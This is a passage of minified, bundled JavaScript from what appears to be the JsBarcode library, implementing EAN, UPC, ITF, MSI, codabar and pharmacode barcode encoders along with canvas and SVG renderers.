            return !r.flat && r.fontSize > 10 * r.width ? a.fontSize = 10 * r.width : a.fontSize = r.fontSize, a.guardHeight = r.height + a.fontSize / 2 + r.textMargin, a.lastChar = r.lastChar, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{13}$/) !== -1 && this.data[12] == u(this.data)
        }, e.prototype.encode = function () {
            return this.options.flat ? this.flatEncoding() : this.guardedEncoding()
        }, e.prototype.getStructure = function () {
            return ["LLLLLL", "LLGLGG", "LLGGLG", "LLGGGL", "LGLLGG", "LGGLLG", "LGGGLL", "LGLGLG", "LGLGGL", "LGGLGL"]
        }, e.prototype.guardedEncoding = function () {
            var t = new c["default"], e = [], n = this.getStructure()[this.data[0]], r = this.data.substr(1, 6),
                o = this.data.substr(7, 6);
            return this.options.displayValue && e.push({
                data: "000000000000",
                text: this.text.substr(0, 1),
                options: {textAlign: "left", fontSize: this.fontSize}
            }), e.push({data: "101", options: {height: this.guardHeight}}), e.push({
                data: t.encode(r, n),
                text: this.text.substr(1, 6),
                options: {fontSize: this.fontSize}
            }), e.push({data: "01010", options: {height: this.guardHeight}}), e.push({
                data: t.encode(o, "RRRRRR"),
                text: this.text.substr(7, 6),
                options: {fontSize: this.fontSize}
            }), e.push({
                data: "101",
                options: {height: this.guardHeight}
            }), this.options.lastChar && this.options.displayValue && (e.push({data: "00"}), e.push({
                data: "00000",
                text: this.options.lastChar,
                options: {fontSize: this.fontSize}
            })), e
        }, e.prototype.flatEncoding = function () {
            var t = new c["default"], e = "", n = this.getStructure()[this.data[0]];
            return e += "101", e += t.encode(this.data.substr(1, 6), n), e += "01010", e += t.encode(this.data.substr(7, 6), "RRRRRR"), e += "101", {
                data: e,
                text: this.text
            }
        }, e
    }(l["default"]);
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(1), s = r(u), c = n(0), f = r(c), l = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.structure = ["LL", "LG", "GL", "GG"], a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{2}$/) !== -1
        }, e.prototype.encode = function () {
            var t = new s["default"], e = this.structure[parseInt(this.data) % 4], n = "1011";
            return n += t.encode(this.data, e, "01"), {data: n, text: this.text}
        }, e
    }(f["default"]);
    e["default"] = l
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(1), s = r(u), c = n(0), f = r(c), l = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.structure = ["GGLLL", "GLGLL", "GLLGL", "GLLLG", "LGGLL", "LLGGL", "LLLGG", "LGLGL", "LGLLG", "LLGLG"], a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{5}$/) !== -1
        }, e.prototype.encode = function () {
            var t = new s["default"], e = this.checksum(), n = "1011";
            return n += t.encode(this.data, this.structure[e], "01"), {data: n, text: this.text}
        }, e.prototype.checksum = function () {
            var t = 0;
            return t += 3 * parseInt(this.data[0]), t += 9 * parseInt(this.data[1]), t += 3 * parseInt(this.data[2]), t += 9 * parseInt(this.data[3]), t += 3 * parseInt(this.data[4]), t % 10
        }, e
    }(f["default"]);
    e["default"] = l
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = 0;
        for (e = 0; e < 7; e += 2) n += 3 * parseInt(t[e]);
        for (e = 1; e < 7; e += 2) n += parseInt(t[e]);
        return (10 - n % 10) % 10
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(1), c = r(s), f = n(0), l = r(f), p = function (t) {
        function e(n, r) {
            return o(this, e), n.search(/^[0-9]{7}$/) !== -1 && (n += u(n)), i(this, t.call(this, n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{8}$/) !== -1 && this.data[7] == u(this.data)
        }, e.prototype.encode = function () {
            var t = new c["default"], e = "", n = this.data.substr(0, 4), r = this.data.substr(4, 4);
            return e += t.startBin, e += t.encode(n, "LLLL"), e += t.middleBin, e += t.encode(r, "RRRR"), e += t.endBin, {
                data: e,
                text: this.text
            }
        }, e
    }(l["default"]);
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = 0;
        for (e = 1; e < 11; e += 2) n += parseInt(t[e]);
        for (e = 0; e < 11; e += 2) n += 3 * parseInt(t[e]);
        return (10 - n % 10) % 10
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(1), c = r(s), f = n(0), l = r(f), p = function (t) {
        function e(n, r) {
            o(this, e), n.search(/^[0-9]{11}$/) !== -1 && (n += u(n));
            var a = i(this, t.call(this, n, r));
            return a.displayValue = r.displayValue, r.fontSize > 10 * r.width ? a.fontSize = 10 * r.width : a.fontSize = r.fontSize, a.guardHeight = r.height + a.fontSize / 2 + r.textMargin, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{12}$/) !== -1 && this.data[11] == u(this.data)
        }, e.prototype.encode = function () {
            return this.options.flat ? this.flatEncoding() : this.guardedEncoding()
        }, e.prototype.flatEncoding = function () {
            var t = new c["default"], e = "";
            return e += "101", e += t.encode(this.data.substr(0, 6), "LLLLLL"), e += "01010", e += t.encode(this.data.substr(6, 6), "RRRRRR"), e += "101", {
                data: e,
                text: this.text
            }
        }, e.prototype.guardedEncoding = function () {
            var t = new c["default"], e = [];
            return this.displayValue && e.push({
                data: "00000000",
                text: this.text.substr(0, 1),
                options: {textAlign: "left", fontSize: this.fontSize}
            }), e.push({
                data: "101" + t.encode(this.data[0], "L"),
                options: {height: this.guardHeight}
            }), e.push({
                data: t.encode(this.data.substr(1, 5), "LLLLL"),
                text: this.text.substr(1, 5),
                options: {fontSize: this.fontSize}
            }), e.push({
                data: "01010",
                options: {height: this.guardHeight}
            }), e.push({
                data: t.encode(this.data.substr(6, 5), "RRRRR"),
                text: this.text.substr(6, 5),
                options: {fontSize: this.fontSize}
            }), e.push({
                data: t.encode(this.data[11], "R") + "101",
                options: {height: this.guardHeight}
            }), this.displayValue && e.push({
                data: "00000000",
                text: this.text.substr(11, 1),
                options: {textAlign: "right", fontSize: this.fontSize}
            }), e
        }, e
    }(l["default"]);
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.UPC = e.EAN2 = e.EAN5 = e.EAN8 = e.EAN13 = void 0;
    var o = n(21), i = r(o), a = n(24), u = r(a), s = n(23), c = r(s), f = n(22), l = r(f), p = n(25), h = r(p);
    e.EAN13 = i["default"], e.EAN8 = u["default"], e.EAN5 = c["default"], e.EAN2 = l["default"], e.UPC = h["default"]
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.GenericBarcode = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n, r))
        }

        return a(e, t), e.prototype.encode = function () {
            return {data: "10101010101010101010101010101010101010101", text: this.text}
        }, e.prototype.valid = function () {
            return !0
        }, e
    }(s["default"]);
    e.GenericBarcode = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.ITF = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.binaryRepresentation = {
                0: "00110",
                1: "10001",
                2: "01001",
                3: "11000",
                4: "00101",
                5: "10100",
                6: "01100",
                7: "00011",
                8: "10010",
                9: "01010"
            }, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^([0-9]{2})+$/) !== -1
        }, e.prototype.encode = function () {
            for (var t = "1010", e = 0; e < this.data.length; e += 2) t += this.calculatePair(this.data.substr(e, 2));
            return t += "11101", {data: t, text: this.text}
        }, e.prototype.calculatePair = function (t) {
            for (var e = "", n = this.binaryRepresentation[t[0]], r = this.binaryRepresentation[t[1]], o = 0; o < 5; o++) e += "1" == n[o] ? "111" : "1", e += "1" == r[o] ? "000" : "0";
            return e
        }, e
    }(s["default"]);
    e.ITF = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        for (var e = 0, n = 0; n < 13; n++) e += parseInt(t[n]) * (3 - n % 2 * 2);
        return 10 * Math.ceil(e / 10) - e
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.ITF14 = void 0;
    var s = n(0), c = r(s), f = function (t) {
        function e(n, r) {
            o(this, e), n.search(/^[0-9]{13}$/) !== -1 && (n += u(n));
            var a = i(this, t.call(this, n, r));
            return a.binaryRepresentation = {
                0: "00110",
                1: "10001",
                2: "01001",
                3: "11000",
                4: "00101",
                5: "10100",
                6: "01100",
                7: "00011",
                8: "10010",
                9: "01010"
            }, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{14}$/) !== -1 && this.data[13] == u(this.data)
        }, e.prototype.encode = function () {
            for (var t = "1010", e = 0; e < 14; e += 2) t += this.calculatePair(this.data.substr(e, 2));
            return t += "11101", {data: t, text: this.text}
        }, e.prototype.calculatePair = function (t) {
            for (var e = "", n = this.binaryRepresentation[t[0]], r = this.binaryRepresentation[t[1]], o = 0; o < 5; o++) e += "1" == n[o] ? "111" : "1", e += "1" == r[o] ? "000" : "0";
            return e
        }, e
    }(c["default"]);
    e.ITF14 = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n + (0, c.mod10)(n), r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), n += (0, c.mod10)(n), n += (0, c.mod10)(n), i(this, t.call(this, n, r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n + (0, c.mod11)(n), r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(2), s = r(u), c = n(5), f = function (t) {
        function e(n, r) {
            return o(this, e), n += (0, c.mod11)(n), n += (0, c.mod10)(n), i(this, t.call(this, n, r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.MSI1110 = e.MSI1010 = e.MSI11 = e.MSI10 = e.MSI = void 0;
    var o = n(2), i = r(o), a = n(30), u = r(a), s = n(32), c = r(s), f = n(31), l = r(f), p = n(33), h = r(p);
    e.MSI = i["default"], e.MSI10 = u["default"], e.MSI11 = c["default"], e.MSI1010 = l["default"], e.MSI1110 = h["default"]
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.codabar = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e), 0 === n.search(/^[0-9\-\$\:\.\+\/]+$/) && (n = "A" + n + "A");
            var a = i(this, t.call(this, n.toUpperCase(), r));
            return a.text = a.options.text || a.text.replace(/[A-D]/g, ""), a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[A-D][0-9\-\$\:\.\+\/]+[A-D]$/) !== -1
        }, e.prototype.encode = function () {
            for (var t = [], e = this.getEncodings(), n = 0; n < this.data.length; n++) t.push(e[this.data.charAt(n)]), n !== this.data.length - 1 && t.push("0");
            return {text: this.text, data: t.join("")}
        }, e.prototype.getEncodings = function () {
            return {
                0: "101010011",
                1: "101011001",
                2: "101001011",
                3: "110010101",
                4: "101101001",
                5: "110101001",
                6: "100101011",
                7: "100101101",
                8: "100110101",
                9: "110100101",
                "-": "101001101",
                $: "101100101",
                ":": "1101011011",
                "/": "1101101011",
                ".": "1101101101",
                "+": "101100110011",
                A: "1011001001",
                B: "1010010011",
                C: "1001001011",
                D: "1010011001"
            }
        }, e
    }(s["default"]);
    e.codabar = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.pharmacode = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.number = parseInt(n, 10), a
        }

        return a(e, t), e.prototype.encode = function () {
            for (var t = this.number, e = ""; !isNaN(t) && 0 != t;) t % 2 === 0 ? (e = "11100" + e, t = (t - 2) / 2) : (e = "100" + e, t = (t - 1) / 2);
            return e = e.slice(0, -2), {data: e, text: this.text}
        }, e.prototype.valid = function () {
            return this.number >= 3 && this.number <= 131070
        }, e
    }(s["default"]);
    e.pharmacode = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t) {
        var e = {};
        for (var n in s["default"]) s["default"].hasOwnProperty(n) && (t.hasAttribute("jsbarcode-" + n.toLowerCase()) && (e[n] = t.getAttribute("jsbarcode-" + n.toLowerCase())), t.hasAttribute("data-" + n.toLowerCase()) && (e[n] = t.getAttribute("data-" + n.toLowerCase())));
        return e.value = t.getAttribute("jsbarcode-value") || t.getAttribute("data-value"), e = (0, a["default"])(e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var i = n(7), a = r(i), u = n(8), s = r(u);
    e["default"] = o
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var i = n(3), a = r(i), u = n(9), s = function () {
        function t(e, n, r) {
            o(this, t), this.canvas = e, this.encodings = n, this.options = r
        }

        return t.prototype.render = function () {
            if (!this.canvas.getContext) throw new Error("The browser does not support canvas.");
            this.prepareCanvas();
            for (var t = 0; t < this.encodings.length; t++) {
                var e = (0, a["default"])(this.options, this.encodings[t].options);
                this.drawCanvasBarcode(e, this.encodings[t]), this.drawCanvasText(e, this.encodings[t]), this.moveCanvasDrawing(this.encodings[t])
            }
            this.restoreCanvas()
        }, t.prototype.prepareCanvas = function () {
            var t = this.canvas.getContext("2d");
            t.save(), (0, u.calculateEncodingAttributes)(this.encodings, this.options, t);
            var e = (0, u.getTotalWidthOfEncodings)(this.encodings),
                n = (0, u.getMaximumHeightOfEncodings)(this.encodings);
            this.canvas.width = e + this.options.marginLeft + this.options.marginRight, this.canvas.height = n, t.clearRect(0, 0, this.canvas.width, this.canvas.height), this.options.background && (t.fillStyle = this.options.background, t.fillRect(0, 0, this.canvas.width, this.canvas.height)), t.translate(this.options.marginLeft, 0)
        }, t.prototype.drawCanvasBarcode = function (t, e) {
            var n, r = this.canvas.getContext("2d"), o = e.data;
            n = "top" == t.textPosition ? t.marginTop + t.fontSize + t.textMargin : t.marginTop, r.fillStyle = t.lineColor;
            for (var i = 0; i < o.length; i++) {
                var a = i * t.width + e.barcodePadding;
                "1" === o[i] ? r.fillRect(a, n, t.width, t.height) : o[i] && r.fillRect(a, n, t.width, t.height * o[i])
            }
        }, t.prototype.drawCanvasText = function (t, e) {
            var n = this.canvas.getContext("2d"), r = t.fontOptions + " " + t.fontSize + "px " + t.font;
            if (t.displayValue) {
                var o, i;
                i = "top" == t.textPosition ? t.marginTop + t.fontSize - t.textMargin : t.height + t.textMargin + t.marginTop + t.fontSize, n.font = r, "left" == t.textAlign || e.barcodePadding > 0 ? (o = 0, n.textAlign = "left") : "right" == t.textAlign ? (o = e.width - 1, n.textAlign = "right") : (o = e.width / 2, n.textAlign = "center"), n.fillText(e.text, o, i)
            }
        }, t.prototype.moveCanvasDrawing = function (t) {
            var e = this.canvas.getContext("2d");
            e.translate(t.width, 0)
        }, t.prototype.restoreCanvas = function () {
            var t = this.canvas.getContext("2d");
            t.restore()
        }, t
    }();
    e["default"] = s
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var o = n(38), i = r(o), a = n(41), u = r(a), s = n(40), c = r(s);
    e["default"] = {CanvasRenderer: i["default"], SVGRenderer: u["default"], ObjectRenderer: c["default"]}
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t(e, r, o) {
            n(this, t), this.object = e, this.encodings = r, this.options = o
        }

        return t.prototype.render = function () {
            this.object.encodings = this.encodings
        }, t
    }();
    e["default"] = r
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e, n) {
        var r = document.createElementNS(l, "g");
        return r.setAttribute("transform", "translate(" + t + ", " + e + ")"), n.appendChild(r), r
    }

    function a(t, e) {
        t.setAttribute("style", "fill:" + e.lineColor + ";")
    }

    function u(t, e, n, r, o) {
        var i = document.createElementNS(l, "rect");
        return i.setAttribute("x", t), i.setAttribute("y", e), i.setAttribute("width", n), i.setAttribute("height", r), o.appendChild(i), i
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(3), c = r(s), f = n(9), l = "http://www.w3.org/2000/svg", p = function () {
        function t(e, n, r) {
            o(this, t), this.svg = e, this.encodings = n, this.options = r
        }

        return t.prototype.render = function () {
            var t = this.options.marginLeft;
            this.prepareSVG();
            for (var e = 0; e < this.encodings.length; e++) {
                var n = this.encodings[e], r = (0, c["default"])(this.options, n.options),
                    o = i(t, r.marginTop, this.svg);
                a(o, r), this.drawSvgBarcode(o, r, n), this.drawSVGText(o, r, n), t += n.width
            }
        }, t.prototype.prepareSVG = function () {
            for (; this.svg.firstChild;) this.svg.removeChild(this.svg.firstChild);
            (0, f.calculateEncodingAttributes)(this.encodings, this.options);
            var t = (0, f.getTotalWidthOfEncodings)(this.encodings),
                e = (0, f.getMaximumHeightOfEncodings)(this.encodings),
                n = t + this.options.marginLeft + this.options.marginRight;
            this.setSvgAttributes(n, e), this.options.background && u(0, 0, n, e, this.svg).setAttribute("style", "fill:" + this.options.background + ";")
        }, t.prototype.drawSvgBarcode = function (t, e, n) {
            var r, o = n.data;
            r = "top" == e.textPosition ? e.fontSize + e.textMargin : 0;
            for (var i = 0, a = 0, s = 0; s < o.length; s++) a = s * e.width + n.barcodePadding, "1" === o[s] ? i++ : i > 0 && (u(a - e.width * i, r, e.width * i, e.height, t), i = 0);
            i > 0 && u(a - e.width * (i - 1), r, e.width * i, e.height, t)
        }, t.prototype.drawSVGText = function (t, e, n) {
            var r = document.createElementNS(l, "text");
            if (e.displayValue) {
                var o, i;
                r.setAttribute("font-family", e.font);
                r.setAttribute("font-size", e.fontSize + "px"), i = "top" == e.textPosition ? e.fontSize - e.textMargin : e.height + e.textMargin + e.fontSize, "left" == e.textAlign || n.barcodePadding > 0 ? (o = 0, r.setAttribute("text-anchor", "start")) : "right" == e.textAlign ? (o = n.width - 1, r.setAttribute("text-anchor", "end")) : (o = n.width / 2, r.setAttribute("text-anchor", "middle")), r.setAttribute("x", o), r.setAttribute("y", i), r.appendChild(document.createTextNode(n.text)), t.appendChild(r)
            }
        }, t.prototype.setSvgAttributes = function (t, e) {
            var n = this.svg;
            n.setAttribute("width", t + "px"), n.setAttribute("height", e + "px"), n.setAttribute("x", "0px"), n.setAttribute("y", "0px"), n.setAttribute("viewBox", "0 0 " + t + " " + e), n.setAttribute("xmlns", l), n.setAttribute("version", "1.1"), n.style.transform = "translate(0,0)"
        }, t
    }();
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        E.prototype[e] = E.prototype[e.toUpperCase()] = E.prototype[e.toLowerCase()] = function (n, r) {
            var o = this;
            return o._errorHandler.wrapBarcodeCall(function () {
                r.text = "undefined" == typeof r.text ? void 0 : "" + r.text;
                var a = (0, l["default"])(o._options, r);
                a = (0, _["default"])(a);
                var u = t[e], s = i(n, u, a);
                return o._encodings.push(s), o
            })
        }
    }

    function i(t, e, n) {
        t = "" + t;
        var r = new e(t, n);
        if (!r.valid()) throw new m.InvalidInputException(r.constructor.name, t);
        var o = r.encode();
        o = (0, h["default"])(o);
        for (var i = 0; i < o.length; i++) o[i].options = (0, l["default"])(n, o[i].options);
        return o
    }

    function a() {
        return c["default"].CODE128 ? "CODE128" : Object.keys(c["default"])[0]
    }

    function u(t, e, n) {
        e = (0, h["default"])(e);
        for (var r = 0; r < e.length; r++) e[r].options = (0, l["default"])(n, e[r].options), (0, y["default"])(e[r].options);
        (0, y["default"])(n);
        var o = t.renderer, i = new o(t.element, e, n);
        i.render(), t.afterRender && t.afterRender()
    }

    var s = n(10), c = r(s), f = n(3), l = r(f), p = n(14), h = r(p), d = n(12), y = r(d), b = n(13), g = r(b),
